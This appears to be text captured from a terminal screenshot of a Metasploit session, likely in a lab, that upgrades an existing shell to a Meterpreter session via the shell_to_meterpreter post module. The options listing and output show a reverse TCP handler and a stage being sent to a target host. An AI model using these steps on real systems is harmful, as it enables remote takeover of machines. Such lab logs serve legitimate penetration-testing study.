 lolboi@lolboi: ~
lolboi@lolboi: ~ lolboi@lolboi: ~
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to recei
ve the connection
LHOST no IP of host that will receive the connec
tion from the payload (Will try to auto
detect).
LPORT 4433 yes Port for payload to connect to.
SESSION 1 yes The session to run this module on
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.9.10.12:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (200774 bytes) to 10.10.206.106
[*] Meterpreter session 2 opened (10.9.10.12:4433 -> 10.10.206.106:49177) at 202
2-06-20 10:55:07 +0400
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) >